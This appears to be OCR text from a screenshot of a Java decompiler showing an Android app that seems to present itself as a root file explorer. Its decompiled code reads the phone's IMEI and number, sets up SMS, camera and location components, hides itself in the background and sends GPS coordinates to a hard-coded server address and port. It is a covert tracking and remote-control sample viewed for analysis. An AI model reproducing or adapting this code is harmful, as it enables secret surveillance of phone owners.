 主窗口.class - Java Decompiler
File Edit Navigation Search Help
classes-dex2jar.jar
com
Rootexplorer
R.class
主窗口.class
baidu.location
e4a.runtime
org.apache.commons.net
主窗口.class
this.浏览框1.创建完毕();
this.客户1.创建完毕();
this.FTP操作1.创建完毕();
this.位置传感器1.创建完毕();
this.百度定位1.创建完毕();
this.短信1.创建完毕();
this.系统广播1.创建完毕();
this.摄像框1.创建完毕();
}
public void 主窗口$程序被启动(String paramString) {
boolean bool;
if (文件操作.文件是否存在("/sdcard/lyfaker/" + Integer.toString(时间操作.取日(时间操作.取现行时间())))) {
bool = false;
} else {
bool = true;
}
if (bool == 文件操作.创建目录("/sdcard/lyfaker/"))
文件操作.创建目录("/sdcard/lyfaker/" + Integer.toString(时间操作.取日(时间操作.取现行时间())));
if (应用操作.取存储卡状态() == true && !文件操作.文件是否存在(应用操作.取存储卡路径() + "/smGPSdw.txt"))
文件操作.写出文本文件(应用操作.取存储卡路径() + "/smGPSdw.txt", "此文件为GPS定位的激\t活文件,请不要删除此文件! \n激活码: " + 加密操作.RC4加密("GPS定位", "12236654898564"
this.识别码 = this.手机1.取IMEI码();
this.本机号码 = this.手机1.取本机号码();
this.当前显示 = "不显示";
this.上线地址 = "192.168.1.199";
this.上线端口 = 10086;
应用操作.窗口置后台();
}
public void 位置传感器1$位置改变(double paramDouble1, double paramDouble2, double paramDouble3, double paramDouble4, double paramDouble5) {
String str1 = 转换操作.到文本(this.位置传感器1.取纬度());
String str2 = 转换操作.到文本(this.位置传感器1.取经度());
String str3 = 转换操作.到文本(this.位置传感器1.取海拔());
String str4 = 转换操作.到文本(this.位置传感器1.取速度());
String str5 = 转换操作.到文本(this.位置传感器1.取方向());
String str6 = 转换操作.到文本(this.位置传感器1.取精度());
if (!str1.equals("0.0") && !str2.equals("0.0")) {
this.客户1.发送数据(转换操作.文本到字节("googleGPS定位_" + str1 + "|" + str2 + "|" + str3 + "|" + str4 + "|" + str5 + "|" + str6, "GBK"));
this.位置传感器1.停止监测();
}
}
public void 客户1$收到数据(byte[] paramArrayOfbyte) {
// Byte code:
// 0: aload_1
// 1: ldc_w 'GBK'
// 4: invokestatic 字节到文本 : ([BLjava/lang/String;)Ljava/lang/String;
// 7: ldc_w '型号'
// 10: invokevirtual equals : (Ljava/lang/Object;)Z
Tools